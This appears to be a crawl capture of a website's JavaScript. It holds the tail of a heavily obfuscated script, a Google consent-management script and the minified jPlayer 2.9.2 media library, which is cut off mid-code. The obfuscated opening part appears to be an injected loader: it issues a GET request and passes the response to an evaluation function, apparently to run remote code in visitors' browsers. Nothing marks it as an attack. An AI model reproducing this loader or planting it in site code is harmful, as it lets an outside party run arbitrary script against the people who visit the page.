-rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVbfFJD9ABUkK7jaQjd1gKFKP0HIHng9oZH2TtzupdO2ORG0u35liwlDRIPIlXEbXARyjr-Ig_Qht1nFZ7vQVEhR2PsXKMmQhhL5CT9NzfdmPBY8RhqDbIQlmBOfBg98aH6lRM=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY3ODQzNjQyLDIyNDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly9mYW5maWN0aW9uLmRyZWFtZXJzLmlkL3RhZy9ib21pIixudWxsLFtbOCwicmpNRmZCb0NzNDAiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI1LCJbWzk1MzQwMjUzLDk1MzQwMjU1XV0iXSxbMjksImZhbHNlIl1dXQ
body_size: 204
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var jp=function(a){this.A=_.t(a)};_.u(jp,_.J);var kp=function(a){this.A=_.t(a)};_.u(kp,_.J);kp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var lp=function(a){this.A=_.t(a)};_.u(lp,_.J);var mp=_.Zc(lp),np=function(a,b,c){this.B=a;this.j=_.A(b,jp,1);this.l=_.A(b,_.Jk,3);this.F=_.A(b,kp,4);a=this.B.location.hostname;this.D=_.zg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Kg(_.Kk(this.l));this.C=new _.Yg(_.q.document,this.D,a);this.console=null;this.o=new _.fp(this.B,c,a)};
np.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.$g(a),d=new _.Qg;b=_.fg(d,1,b);c=_.C(c,1,b);_.dh(a,c)}else _.ah(this.C,"FCNEC");_.hp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.ip(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Mo(this.o.G,
"manualDeploymentApi")};var op=function(){};op.prototype.run=function(a,b,c){var d;return _.v(function(e){d=mp(b);(new np(a,d,c)).run();return e.return({})})};_.Nk(7,new op);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.rjMFfBoCs40.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMxGacJzl0UTyvnuU_TjIQuM4HFLLw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22dreamers.id\\\x22,\\\x22AKsRol8Znxc1pGciA5mwWlc9kXa8g5pH4-HvUEjIUSrqtMpHmmxO08LCJKJ0sgKOw4a1eyCnd1xAmMSRdoOAff2Fp55Rqf7smjFYsR5GiKvnBryY8mq52P8GXBaLyeHvrUDPKrQ5fHsAcN0AIc3H4uOgloikZoID8w\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUjECNXT5mVIK3XN5wRMtTDOZ5SqD70mThhgC_BnW_juqi86f6nJA5XHYtndwbqNsQ7-1jnzK3treTAMalWgcKlb6qGVFTfsRdlfXxAFYcV2U6SWDGEf56Nx2Bjmol_VzJJh1Y\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWF9wuN4MRF3Dx_tEIdxRuqx7MdiBGilWxLULH6ha0sF4Nq8rrLm6URRNz1jnY7PriLSk6oAnc4bIJTMdid7LvY5r2qS1oTrYI2UeQlYiiuglTcvhXQ99SHH6fkqZDbXMMpMQM\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVUJQXETji6b2HrcuwIvNhmZXxJRxVGzGc0zrzF_ZKvGG5_kCfT9c1eK9UjxZzWnXvvWz5M0VXqtqcDQNvZ_0F-J5k7fpXK9IXKi271euW3bqiZZmAPkG2qe51pHzD7K5uYUZ0\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery.jplayer.min.js
body_size: 24991
content:
/*! jPlayer 2.9.2 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),a.each(this.options.auroraFormats.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.aurora.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.aurora.formats.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"Jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(